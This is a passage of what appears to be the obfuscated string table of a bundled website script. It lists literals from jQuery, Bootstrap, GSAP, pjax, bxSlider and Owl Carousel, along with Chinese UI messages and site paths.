selected=\'\'></option></select>','[msallowcapture^=\'\']','[*^$]=','*(?:\'\'|"")','[selected]','*(?:value|','[id~=','-]','~=',':checked','a#','+*','.#.+[+~]','name','D','[name=d]','*[*^$|!~]?=',':enabled',':disabled','*,:x',',.*:','matchesSelector','webkitMatchesSelector','mozMatchesSelector','oMatchesSelector','msMatchesSelector','disconnectedMatch','[s!=\'\']:x','!=','compareDocumentPosition','sortDetached','=\'$1\']','specified','error','Syntax error, unrecognized expression: ','detectDuplicates','sortStable','getText','nodeValue','selectors','previousSibling','nth','even','odd','CHILD','(^|','(','|$)','^=','*=','$=','|=','last','of-type','only','pseudos','setFilters','unsupported pseudo: ','innerText','unsupported lang: ','lang','xml:lang','location','hash','hasFocus','tabIndex','disabled','selectedIndex','filters','tokenize','preFilter','compile','selector','select','needsContext','<a href=\'#\'></a>','type|href|height|width','<input/>','expr',':','unique','isXMLDoc','is',':not(','<','>','jquery','parseHTML','makeArray','index','prevAll','iframe','Until','reverse','Callbacks','once','stopOnFalse','memory','has','disable','fireWith','resolve','once memory','resolved','reject','rejected','notify','pending','With','pipe','then','lock','readyWait','isReady','triggerHandler','loading','doScroll','frameElement','left','cssText','position:absolute;border:0;width:0;height:0;top:0;left:-9999px','display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1','noData','classid','clsid:D27CDB6E-AE6D-11cf-96B8-444553540000','parsedAttrs','removeData','dequeue','inprogress','queueHooks','-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1','5px','source','^(?:([+-])=|)(',')([a-z%]*)$','Top','Right','Bottom','Left','abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video','  <link/><table></table><a href=\'/a\'>a</a><input type=\'checkbox\'/>','htmlSerialize','<:nav></:nav>','cloneNode','nav','checkbox','<textarea>x</textarea>','noCloneChecked','radio','t','<select multiple=\'multiple\'>','</select>','<fieldset>','</fieldset>','<map>','</map>','<object>','</object>','</table>','<table><tbody>','</tbody></table>','<table><tbody></tbody><colgroup>','</colgroup></table>','<table><tbody><tr>','</tr></tbody></table>','X<div>','</div>','optgroup','tfoot','colgroup','caption','thead','th','td','on','handler','triggered','dispatch','special','delegateType','bindType','delegateCount','setup','global','(^|\\.)','\\.(?:.*\\.|)','(\\.|$)','origType','namespace','**','remove','teardown','Event','isTrigger','rnamespace','result','target','noBubble','isPropagationStopped','preventDefault','isDefaultPrevented','fix','delegateTarget','preDispatch','handlers','currentTarget','isImmediatePropagationStopped','handleObj','stopPropagation','postDispatch','click','fixHooks','mouseHooks','keyHooks','srcElement','metaKey','altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which','char charCode key keyCode','which','charCode','keyCode','button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement','fromElement','pageX','clientX','scrollLeft','clientLeft','pageY','clientY','scrollTop','clientTop','relatedTarget','toElement','focus','focusin','blur','focusout','a','originalEvent','returnValue','defaultPrevented','timeStamp','isSimulated','cancelBubble','stopImmediatePropagation','mouseover','mouseout','pointerover','pointerout','submit','form','click._submit keypress._submit','prop','submit._submit','_submitBubble','simulate','._submit','change','propertychange._change','propertyName','_justChanged','click._change','beforeactivate._change','change._change','._change','<(?:',')[\\s/>]','<$1></$2>','append','options','replaceChild','prepend','before','after','replaceWith','block',')(?!px)[a-z%]+$','-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%','getComputedStyle','1%','2px','marginLeft','4px','marginRight','50%','-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0','1px','getClientRects','<table><tr><td></td><td>t</td></tr></table>','borderCollapse','separate','margin:0;border:0;padding:0;display:none','float:left;opacity:.5','0.5','cssFloat','backgroundClip','content-box','clearCloneStyle','border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute','MozBoxSizing','WebkitBoxSizing','opener','getPropertyValue','pixelMarginRight','minWidth','maxWidth','currentStyle','runtimeStyle','fontSize','1em','pixelLeft','auto',')(.*)$','absolute','400','Webkit','O','Moz','ms','1','styleFloat','cssProps','background','inherit','set','normal','isNumeric','alpha(opacity=','reliableMarginRight','reliableMarginLeft','getBoundingClientRect','propHooks','pos','step','cos','PI','swing','Animation','createTween','speed','speeds','old','animate','finish','timers','anim','tick','interval','setInterval','clearInterval','delay','clearTimeout','top:1px','getSetAttribute','hrefNormalized','/a','checkOn','optSelected','enctype','optDisabled','radioValue','val','valHooks','select-one','scrollHeight','removeAttr','attrHooks','bool','propFix','default-','setAttributeNode','createAttribute','coords','contenteditable','tabindex','htmlFor','readOnly','maxLength','cellSpacing','cellPadding','rowSpan','colSpan','useMap','frameBorder','contentEditable','encoding','removeClass','toggleClass','hasClass','__className__','blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu','mouseleave','mouseenter','JSON','parse','return ','Invalid JSON: ','parseXML','DOMParser','parseFromString','text/xml','Microsoft.XMLDOM','async','loadXML','Invalid XML: ','*/','GET','application/x-www-form-urlencoded; charset=UTF-8','text/plain','text/html','application/xml, text/xml','application/json, text/javascript','responseXML','responseText','responseJSON','ifModified','Last-Modified','lastModified','etag','HEAD','nocontent','notmodified','state','status','statusText','statusCode','ajaxSuccess','ajaxError','ajaxComplete','active','ajaxStop','ajaxSetup','canceled','abort','url','//','method','crossDomain','http:','80','443','processData','param','traditional','ajaxStart','hasContent','&','?','$1_=','_=','setRequestHeader','If-Modified-Since','If-None-Match','contentType','Accept','accepts',', ','; q=0.01','headers','beforeSend','ajaxSend','timeout','send','No Transport','json','post','ajax','wrapAll','wrapInner','parent','reliableHiddenOffsets','visible','serializeArray','elements','\r\n','xhr','isLocal','documentMode','cors','withCredentials','ajaxTransport','open','username','password','xhrFields','overrideMimeType','X-Requested-With','getAllResponseHeaders','text/javascript, application/javascript, application/ecmascript, application/x-ecmascript','ajaxPrefilter','scriptCharset','charset','callback','_','json jsonp','jsonp','application/x-www-form-urlencoded','jsonpCallback','script json',' was not called','removeProp','POST','<div>','animated','offset','position','static','fixed','using','setOffset','pageYOffset','pageXOffset','offsetParent','borderTopWidth','borderLeftWidth','marginTop','scrollTo','pixelPosition','inner','outer','client','scroll','size','andSelf','addBack','amd','noConflict','raw','stringify','"','\\','cookie','defaults','expires','setTime','; expires=','toUTCString','path','; path=','domain','; domain=','secure','; secure','; ','removeCookie','console','log','debug','info','warn','assert','dirxml','group','groupEnd','time','timeEnd','count','trace','profile','profileEnd','showErrorModal','tipMsg','showInfoModal','<div class="buy-box">                            <div class="row">                                <div class="buy-succ-box clearfix">                                    <div class="goods-content  col-xs-12" id="J_goodsBox">  <div class="text-center"> <span class="name h3"> %s  </span>     </div></div>                                    <div class="actions J_actBox  col-xs-12  text-center">                                        <p class="hide J_notic"></p>','<a href="javascript:$.fancybox.close();" class="btn btn-line-gray J_goBack " data-fancybox-close>\u53d6\u6d88</a>','<a href="javascript:void(0);" class="btn btn-primary fancybox-item fancybox-confirm ">\u786e\u5b9a</a>','<a href="javascript:$.fancybox.close();" class="btn btn-primary fancybox-item J_goBack " data-fancybox-close>\u786e\u5b9a</a>','</div>                                </div>                            </div>                        </div>','fancybox','.fancybox-confirm','k','r','n','A','l','h','U','p','y','m','v','j','dropdownHover','close-others','hover','instantlyCloseOthers','uid','ukey','\u64cd\u4f5c\u65e0\u6cd5\u6210\u529f\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01','tips','dialog','\u63d0\u4ea4\u4e2d\uff0c\u8bf7\u7a0d\u5019...','loading.gif','code','login_box','URL','done!','\u670d\u52a1\u7aef\u54cd\u5e94\u9519\u8bef\uff01','\u8bf7\u6c42\u8d85\u65f6\uff01','CACHE','ajaxCache','request','getJSON','cacheValidate','isChildOf','parents','isChildAndSelfOf','closest','digital','keyup','serializeJSON','serializeJson','serializeObject','getUrlParam','(^|&)','=([^&]*)(&|$)','substr','search','multiline','Expected a function','Multiline comment missing.','itemUtil','imgsrc','img','naturalHeight','naturalWidth','onerror','isError','&amp;','&lt;','&gt;','&quot;','&#039;','getFullYear','getMonth','getDate','\u5e74','\u6708','\u65e5','\u65e5','\u4e00','\u4e8c','\u4e09','\u56db','\u4e94','\u516d','getDay','\u661f\u671f','getHours','getMinutes','\u524d\u5929 ','\u6628\u5929 ','\u5c0f\u65f6\u524d','\u5206\u949f\u524d','\u521a\u521a','/user/proxy/stop/1','<iframe src=\'','\' width=\'0\' height=\'0\' name=\'proxy\' id=\'proxy\' frameborder=\'0\' scrolling=\'no\'></iframe>','iframe[name=\'proxy\']','.figcaption','outerHeight','...','data-page','data-pageSize','siblings','.J_imgScrollListBlock','li','.J_navleft','dective','.J_navright','data-liwid','ul','pow','webkit','orderSite','GLOBAL_CONFIG','/site/login?redirectUrl=','assetsSite','/i/item/','head_1.png','head_2.png','head_3.png','head_4.png','protocol','hostname','port','pathname','/$1','ourl','params','jing','getUrlObj','getScript','isUndefined','applicationCache','updateready','UPDATEREADY','swapCache','\u6709\u6700\u65b0\u7248\u672c\u53ef\u7528. \u662f\u5426\u52a0\u8f7d?','reload','SW_ENABLE','DEBUG','serviceWorker','register','base_url','CONFIG','/sw.js?ver=','VER','update','message','sw.update','catch','Service Worker is not supported in this browser.','Bootstrap\'s JavaScript requires jQuery','Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4','bootstrap','webkitTransitionEnd','transitionend','oTransitionEnd otransitionend','emulateTransitionEnd','one','bsTransitionEnd','transition','bs.alert','[data-dismiss="alert"]','VERSION','3.3.7','TRANSITION_DURATION','closed.bs.alert','data-target','.alert','close.bs.alert','in','fade','alert','Constructor','click.bs.alert.data-api','bs.button','setState','$element','DEFAULTS','isLoading','loading...','Text','resetText','loadingText','[data-toggle="buttons"]','.active','aria-pressed','click.bs.button.data-api','[data-toggle^="button"]','.btn','input[type="radio"], input[type="checkbox"]','input,button','input:visible,button:visible','focus.bs.button.data-api blur.bs.button.data-api','bs.carousel','slide','to','cycle','pause','$indicators','.carousel-indicators','paused','sliding','$active','$items','keyboard','keydown.bs.carousel','keydown','ontouchstart','mouseenter.bs.carousel','mouseleave.bs.carousel','tagName','prev','next','getItemIndex','children','.item','getItemForDirection','wrap','.item.active','slid.bs.carousel','.next, .prev','right','slide.bs.carousel','carousel','data-slide-to','click.bs.carousel.data-api','[data-slide]','[data-slide-to]','[data-ride="carousel"]','bs.collapse','$trigger','[data-toggle="collapse"][href="#','"],[data-toggle="collapse"][data-target="#','"]','transitioning','$parent','getParent','addAriaAndCollapsedClass','dimension','.panel','.in, .collapsing','show.bs.collapse','collapse','collapsing','aria-expanded','collapse in','shown.bs.collapse','hide.bs.collapse','hidden.bs.collapse','[data-toggle="collapse"][data-parent="','click.bs.collapse.data-api','[data-toggle="collapse"]','hide.bs.dropdown','hidden.bs.dropdown','bs.dropdown','.dropdown-backdrop','[data-toggle="dropdown"]','click.bs.dropdown','.disabled, :disabled','.navbar-nav','insertAfter','dropdown-backdrop','show.bs.dropdown','shown.bs.dropdown',' li:not(.disabled):visible a','.dropdown-menu','dropdown','click.bs.dropdown.data-api','.dropdown form','keydown.bs.dropdown.data-api','bs.modal','$body','$dialog','.modal-dialog','$backdrop','isShown','originalBodyPad','scrollbarWidth','ignoreBackdropClick','remote','.modal-content','loaded.bs.modal','BACKDROP_TRANSITION_DURATION','show.bs.modal','checkScrollbar','setScrollbar','modal-open','escape','resize','click.dismiss.bs.modal','[data-dismiss="modal"]','mousedown.dismiss.bs.modal','mouseup.dismiss.bs.modal','backdrop','adjustDialog','enforceFocus','shown.bs.modal','hide.bs.modal','focusin.bs.modal','hideModal','keydown.dismiss.bs.modal','resize.bs.modal','handleUpdate','resetAdjustments','resetScrollbar','hidden.bs.modal','removeBackdrop','modal-backdrop ','clientHeight','bodyIsOverflowing','innerWidth','clientWidth','measureScrollbar','padding-right','paddingRight','modal-scrollbar-measure','modal','click.bs.modal.data-api','[data-toggle="modal"]',':visible','bs.tooltip','enabled','hoverState','inState','tooltip','<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>','hover focus','getOptions','$viewport','viewport','`selector` option must be specified when initializing ',' on the window.document object!','click.','manual','enter','leave','_options','fixTitle','getDefaults','getDelegateOptions','bs.','tip','isInStateTrue','out','show.bs.','getUID','setContent','aria-describedby','animation','placement','container','inserted.bs.','getPosition','bottom','getCalculatedOffset','applyPlacement','shown.bs.','$tip','margin-top','margin-left','getViewportAdjustedDelta','replaceArrow','arrow','getTitle','.tooltip-inner','fade in top bottom left right','hidden.bs.','hide.bs.','title','data-original-title','BODY','SVGElement','template',' `template` option must consist of exactly 1 top-level element!','$arrow','.tooltip-arrow','enable','toggleEnabled','destroy','bs.popover','popover','Popover requires tooltip.js','<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>','getContent','.popover-title','.popover-content','fade top bottom left right in','data-content','.arrow','$scrollElement',' .nav li > a','offsets','targets','activeTarget','scroll.bs.scrollspy','process','refresh','bs.scrollspy','getScrollHeight','activate','clear','[data-target="','"],','[href="','li.dropdown','activate.bs.scrollspy','parentsUntil','scrollspy','load.bs.scrollspy.data-api','[data-spy="scroll"]','bs.tab','element','ul:not(.dropdown-menu)','.active:last a','hide.bs.tab','show.bs.tab','hidden.bs.tab','shown.bs.tab','> .dropdown-menu > .active','[data-toggle="tab"]','> .active','> .fade','tab','click.bs.tab.data-api','[data-toggle="pill"]','bs.affix','$target','scroll.bs.affix.data-api','checkPosition','click.bs.affix.data-api','checkPositionWithEventLoop','affixed','unpin','pinnedOffset','RESET','affix affix-top affix-bottom','getState','getPinnedOffset','affix','.bs.affix','[data-spy="affix"]','offsetBottom','offsetTop','_gsQueue','_gsDefine','TweenMax','core.Animation','core.SimpleTimeline','TweenLite','_cycle','_yoyo','yoyo','vars','yoyoEase','_repeat','repeat','_repeatDelay','repeatDelay','_dirty','render','_internals','isSelector','version','1.20.2','_gc','kill','killTweensOf','killDelayedCallsTo','getTweensOf','lagSmoothing','ticker','invalidate','_yoyoEase','_uncache','updateTo','ratio','immediateRender','_startTime','_time','_timeline','_enabled','insert','_delay','_initted','_notifyPluginsOfEnabled','_firstPT','_onPluginEvent','_onDisable','_duration','_totalTime','_init','_next','totalDuration','_totalDuration','_rawPrevTime','_calcEnd','_ease','getRatio','_reversed','onComplete','autoRemoveChildren','lazy','isPause','onReverseComplete','_active','ease','easeParams','defaultEase','_easeType','_easePower','_onUpdate','_callback','onUpdate','lazyTweens','_lazy','_paused','_startAt','_dummyGS','onStart','onRepeat','from','runBackwards','fromTo','startAt','staggerTo','allTo','onCompleteScope','callbackScope','staggerFrom','allFrom','staggerFromTo','allFromTo','delayedCall','isTweening','_first','getAllTweens','_rootTimeline','_rootFramesTimeline','killAll','totalTime','killChildTweensOf','tweenLookup','pauseAll','resumeAll','globalTimeScale','_timeScale','frame','totalProgress','TimelineLite','_labels','smoothChildTiming','_sortChildren','{self}','_swapSelfInParams','align','stagger','lazyRender','globals','pauseCallback','_forcingPlayhead','_hasPause','_parseTimeOrLabel','exportRoot','_remove','sequence','addLabel','Cannot add ',' into the timeline; it is not a tween, timeline, function, or string.','rawTime','useFrames','_pauseTime','removeLabel','_last','insertMultiple','appendMultiple','addPause','getLabelTime','timeline','endTime','recent','seek','gotoAndPlay','play','gotoAndStop','_hasPausedChild','_prev','getChildren','_contains','_recent','shiftChildren','_kill','timeScale','usesFrames','TimelineMax','easing.Ease','addCallback','removeCallback','removePause','tweenTo','onStartScope','onStartParams','tweenFromTo','_locked','getActive','isActive','getLabelAfter','getLabelsArray','getLabelBefore','currentLabel','da','ca','ba',',x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,','sqrt','soft','cubic','invalid Bezier data','plugin','bezier','1.3.8','_target','_func','_mod','_props','_timeRes','timeResolution','values','autoRotate','orientToBezier','_autoRotate','rotation','_overwriteProps','_beziers','quadratic','curviness','thruBasic','correlate','_segCount','_length','_lengths','lengths','_segments','segments','_l1','_li','_s1','_si','_l2','_curSeg','_s2','_prec','_initialRotations','_startRatio','atan2','bezierThrough','cubicToQuadratic','_autoCSS','quadraticToCubic','_cssRegister','CSSPlugin','_parseToProxy','_setPluginRatio','CSSPropTween','_registerComplexSpecialProp','pt','setRatio','_transform','_enableTransforms','_gsTransform','_onInitTween','_tween','_super','plugins.CSSPlugin','plugins.TweenPlugin','1.20.0','API','defaultTransformPerspective','defaultSkewType','compensated','defaultSmoothOrigin','suffixMap','createElementNS','http://www.w3.org/1999/xhtml','userAgent','navigator','Android','Safari','Chrome','Version/','Firefox','top:1px;opacity:.55;','Ms','getStyle','auto auto','convertToPixels','lineHeight','border:0 solid red;position:',';line-height:0;','rem','flex','_gsCache','cacheWidths','calculateOffset','-transform','Transform','skewX','scaleX','scaleY','z','rotationX','rotationY','scaleZ','Origin','marginBottom','svg','getCTM','getBBox','contain','0 0','0%','100%','center','oxp','oyp','oxr','oyr','ox','oy','rad','short','_cw','ccw','parseColor','hsl','transparent','black','min','hsla(','%,','rgba(','(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b','\\b','gi','colorStringFilter','hsl(','lastIndex','defaultStringFilter','inset',' inset','firstMPT','mod','xs0','xs1','xn','xs','rxp','pr','parseComplex','appendXtra',' transparent','rgb','rgb(','xfirst','prefix','format','formatter','color','collapsible','multi','parser','clrs','keyword','dflt','priority','_registerPluginProp','Plugin','plugins','greensock','com','Error: ',' js file not loaded.','registerSpecialProp','useSVGTransformAttr','scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent','transform','transformOrigin','perspective','force3D','defaultForce3D','http://www.w3.org/2000/svg','setAttributeNS','$1-$2','chrome','rect','50% 50%','scaleX(0.5)','xOrigin','yOrigin','hasAttribute','cx','cy','xOffset','yOffset','data-svg-origin','ownerSVGElement','xmlns','_originalGetBBox','matrix(1, 0, 0, 1, 0, 0)','matrix','translate','matrix(1,0,0,1,','getTransform','0 0 0','zOrigin','sin','simple','skewType','progid:DXImageTransform.Microsoft.Matrix(M11=',', M12=',', M21=',', M22=','xPercent','yPercent',', Dx=',', Dy=',', sizingMethod=\'auto expand\')','DXImageTransform.Microsoft.Matrix(','Dx=0, Dy=0','Alpha','ieOffsetX','ieOffsetY','set3DTransformRatio','setTransformRatio','skewY','tween','tan','matrix(','translate(','%) matrix(',',0,0,','%) translate3d(','translate3d(','px,','px)',' scale(','%) matrix3d(','matrix3d(',',0,0,0,0,1,0,','transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin','_lastParsedTransform','scale','parseTransform','svgOrigin','smoothOrigin','transformPerspective','directionalRotation','shortRotation','_short','rotationZ','shortRotationX','shortRotationY','0px 0px','0px',' 0px','_transformType','boxShadow','0px 0px 0px 0px #999','borderRadius','borderTopLeftRadius','borderTopRightRadius','borderBottomRightRadius','borderBottomLeftRadius','borderLeft','borderTop','em','0px 0px 0px 0px','borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius','backgroundPosition','background-position','-x','-y','backgroundPositionX','backgroundPositionY','backgroundImage','backgroundSize','perspectiveOrigin','transformStyle','backfaceVisibility','userSelect','marginTop,marginRight,marginBottom,marginLeft','paddingTop,paddingRight,paddingBottom,paddingLeft','clip','rect(0px,0px,0px,0px)','rect(','clipTop','clipRight','clipBottom','clipLeft','textShadow','0px 0px 0px #999','autoRound,strictUnits','0px solid #000','borderTopStyle','solid','borderTopColor','#000','borderWidth','borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth','float,cssFloat,styleFloat','atrix(','radient(','oader(','xn1','pacity',' alpha(opacity=','opacity=','opacity,alpha,autoAlpha','autoAlpha','visibility','removeProperty','_gsClassPT','_classNamePT','(?:\\s|^)','(?![\\w-])','difs','isFromStart','all','clearProps','bezier,throwProps,physicsProps,physics2D','_vars','autoRound','zIndex','_addLazySet',';','WebkitBackfaceVisibility','_linkCSSP','--','_propLookup','_addTween','setProperty','fill','stroke','Color','strictUnits','vw','vh','NaN','Style','invalid ',' tween value: ','xs2','xn2','xs3','xn3','xs4','xn4','xs5','alpha','cascadeTo','reservedProps','_targets','roundProps','1.6.0','blob','_onInitAllProps','pg','_add','0.6.1','0.3.1','finals','useRadians','easing.Back','GreenSockGlobals','_class','easing.','gap','_p1','_p2','config','Back','BackOut','BackIn','BackInOut','easing.SlowMo','_p','_p3','easing.SteppedEase','easing.RoughEase','taper','points','randomize','clamp','strength','Bounce','BounceOut','BounceIn','BounceInOut','Circ','CircOut','CircIn','CircInOut','asin','Elastic','ElasticOut','ElasticIn','ElasticInOut','Expo','ExpoOut','ExpoIn','ExpoInOut','Sine','SineOut','SineIn','SineInOut','easing.EaseLookup','SlowMo','ease,','RoughEase','SteppedEase','com.greensock','sc','gsClass','func','check','com.greensock.','GreenSockAMDPath','_type','_power','_params','easeIn,easeOut,easeInOut','Linear','Quad','Cubic','Quart','Quint,Strong',',Power','easeOut','easeIn',',easeNone','easeInOut','linear','events.EventDispatcher','_listeners','_eventTarget','wake','dispatchEvent','up','requestAnimationFrame','cancelAnimationFrame','getTime','moz','RequestAnimationFrame','CancelAnimationFrame','CancelRequestAnimationFrame','Ticker','sleep','fps','useRAF','visibilityState','EventDispatcher','reversed','unref','resume','restart','Params','Scope','eventCallback','Cannot tween a null target.','overwrite','_overwrite','defaultOverwrite','_siblings','_overwrittenProps','autoSleep','fp','_applyPT','_plugins','_updateRoot','_gsTweenID','onOverwrite','onUpdateScope','autoCSS','_initProps','_priority','_onEnable','stringFilter','_tempKill','_propName','1.19.0','_roundProps','propName','illegal plugin definition.','overwriteProps','plugins.','GSAP encountered missing dependency: ','click.pjax','data-pjax','$.fn.pjax or $.pjax.click requires an anchor element','ctrlKey','shiftKey','altKey','pjax:click','pjax:clicked','FORM','$.pjax.submit requires a form element','action','FormData',':file','expected string value for \'container\' option; got ','the container selector \'','\' did not match anything','_pjax','X-PJAX','X-PJAX-Container','pjax:beforeSend','pjax:timeout','requestUrl','pjax:complete','pjax:end','pjax:error','pjax','X-PJAX-Version','fragment','replaceState','history','pjax:beforeReplace','input[autofocus], textarea[autofocus]','scripts','pjax:success','pushState','pjax:start','pjax:send','forward','back','pjax:popstate','<form>','display:none','<input>','_method','X-PJAX-URL','not','script[src]','maxCacheLength','meta','http-equiv','X-PJAX-VERSION','popstate.pjax','addProp','lazyload','skip_invisible','abovethetop','leftofbegin','belowthefold','rightoffold','failure_limit','appear','original','[data-uri]','failurelimit','effectspeed','effect_speed','bind','placeholder','<img />','data_attribute','background-image','url(\'','\')','effect','appVersion','pageshow','persisted','innerHeight','threshold','inviewport','horizontal','bx-wrapper','full',' / ','Next','Prev','Start','Stop','bxSlider','settings','slideWidth','slideSelector','minSlides','maxSlides','randomStart','startSlide','floor','preloadImages','minThreshold','slideMargin','maxThreshold','working','controls','animProp','vertical','mode','usingCSS','useCSS','WebkitPerspective','MozPerspective','OPerspective','msPerspective','cssPrefix','Perspective','origStyle','<div class="','wrapperClass','"><div class="bx-viewport"></div></div>','ariaLive','aria-live','polite','loader','<div class="bx-loading" />','-transition-timing-function','pager','0 auto 0px','slideZIndex','el','<div class="bx-controls" />','captions','video','fitVids','autoControls','img:not([src=""]), iframe','load error','infiniteLoop','bx-clone','ariaHidden','aria-hidden','adaptiveHeight','redrawSlider','onSliderLoad','initialized','responsive','autoStart','autoSlideForOnePage','touchEnabled','keyboardEnabled','moveSlides','box-sizing','padding-top','padding-bottom','border-top-width','border-bottom-width','padding-box','shrinkItems','ceil','outerWidth','reset','translate3d(0, ','px, 0)','px, 0, 0)','-transition-duration','transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd','unbind','resetValue','buildPager','pagerCustom','pagerEl','bx-custom-pager','bx-default-pager','<div class="bx-pager-item"><a href="" data-slide-index="','" class="bx-pager-link">','</a></div>','<div class="bx-pager" />','pagerSelector','bx-has-pager','click touchend','<a class="bx-next" href="">','nextText','</a>','<a class="bx-prev" href="">','prevText','nextSelector','prevSelector','directionEl','<div class="bx-controls-direction" />','bx-has-controls-direction','<div class="bx-controls-auto-item"><a class="bx-start" href="">','startText','<div class="bx-controls-auto-item"><a class="bx-stop" href="">','stopText','autoEl','<div class="bx-controls-auto" />','.bx-start','.bx-stop','autoControlsCombine','autoControlsSelector','bx-has-controls-auto','img:first','<div class="bx-caption"><span>','</span></div>','stopAutoOnClick','stopAuto','goToNextSlide','goToPrevSlide','startAuto','data-slide-index','goToSlide','pagerType','pagerShortSeparator','onSlideAfter','oldIndex','a:not(.bx-','hideControlOnEnd','autoDelay','autoHover','autoPaused','autoDirection','tickerHover','.bx-clone','input|textarea','touch','touchstart MSPointerDown pointerdown','.bxslider a','click-disabled','originalPos','changedTouches','setPointerCapture','pointerId','touchmove MSPointerMove pointermove','touchend MSPointerUp pointerup','MSPointerCancel pointercancel','releasePointerCapture','preventDefaultSwipeX','preventDefaultSwipeY','oneToOneTouch','swipeThreshold','onSliderResize','onSlideBefore','onSlideNext','onSlidePrev','adaptiveHeightSpeed','fadeOut','fadeIn','> .bx-clone','getCurrentSlide','getCurrentSlideElement','getSlideElement','getSlideCount','isWorking','destroySlider','unwrap','.bx-caption','reloadSlider','Defaults','_handlers','_supress','_current','_speed','_coordinates','_breakpoint','_width','_items','_clones','_mergers','_widths','_invalidated','_pipe','_drag','_states','busy','interacting','onResize','onThrottledResize','Plugins','Workers','initialize','owl-refresh','owl-loaded','owl-loading','owl-rtl','owl-responsive','owl-drag','owl-item','owl-stage','owl-stage-outer','owl-grab','default','Type','items','current','$stage','.cloned','autoWidth','rtl','mergeFit','loop','rewind','normalize','cloned','prependTo','stagePadding','minimum','maximum','coordinates','op','<=',':eq(','), :eq(','.center','initializing','rtlClass','pre-loading','nestedItemSelector','preloadAutoWidthImages','loadingClass','stageElement',' class="','stageClass','"/>','stageOuterClass','loadedClass','registerEventHandlers','responsiveClass','-)\\S+\\s','changed','optionsLogic','prepare','itemElement','/>','itemClass','prepared','valid','Default','Inner','Outer','refreshing','refreshClass','refreshed','resizeTimer','responsiveRefreshRate','resizing','resized','.owl.core','onTransitionEnd','mouseDrag','dragClass','mousedown.owl.core','onDragStart','dragstart.owl.core selectstart.owl.core','touchDrag','touchstart.owl.core','touchcancel.owl.core','onDragEnd','animating','grabClass','mousedown','stage','pointer','mouseup.owl.core touchend.owl.core','mousemove.owl.core touchmove.owl.core','difference','onDragMove','dragging','drag','pullDrag','dragEndSpeed','smartSpeed','direction','click.owl.core','dragged','freeDrag','transform3d','px,0px,0px)','fallbackEasing','suppress','translated','release','mergers','clones','originalTarget','responsiveBaseElement','Can not detect viewport width.','[data-merge]','data-merge','startPosition','added','removed','data-src','data-src-retina','-\\S+\\s','owl.carousel','>=','owl','onTrigger','tags','State','touches','owlCarousel','.owl.carousel.core','Zepto','_core','_interval','_visible','autoRefresh','watch','autoRefreshInterval','owl-hidden','getOwnPropertyNames','AutoRefresh','_loaded','lazyLoad','property','.owl-lazy','devicePixelRatio','load.owl.lazy','url(','Lazy','autoHeight','owl-height','toArray','autoHeightClass','AutoHeight','_videos','_playing','playing','isInFullScreen','.cloned .owl-video-frame','.owl-video','fetch','click.owl.video','.owl-video-play-icon','data-vimeo-id','vimeo','data-vzaar-id','vzaar','youtube','data-youtube-id','data-width','videoWidth','data-height','videoHeight','Missing video URL.','youtu','Video URL not supported.','data-video','thumbnail','style="width:','px;height:','px;"','<div class="owl-video-play-icon"></div>','<div class="owl-video-tn ','" ','="','"></div>','<div class="owl-video-tn" style="opacity:1;background-image:url(',')"></div>','<div class="owl-video-wrapper"','></div>','owl-lazy','//img.youtube.com/vi/','/hqdefault.jpg','//vimeo.com/api/v2/video/','.json','thumbnail_large','//vzaar.com/api/videos/','framegrab_url','.owl-video-frame','owl-video-playing','stopped','<iframe width="','" height="','" src="//www.youtube.com/embed/','?autoplay=1&v=','" frameborder="0" allowfullscreen></iframe>','<iframe src="//player.vimeo.com/video/','?autoplay=1" width="','" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>','<iframe frameborder="0"height="','"width="','" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/','/player?autoplay=true"></iframe>','<div class="owl-video-frame">','fullscreenElement','mozFullScreenElement','webkitFullscreenElement','owl-video-frame','Video','core','swapping','previous','animateOut','animateIn','swap','animated owl-animated-out','animated owl-animated-in','animated owl-animated-out 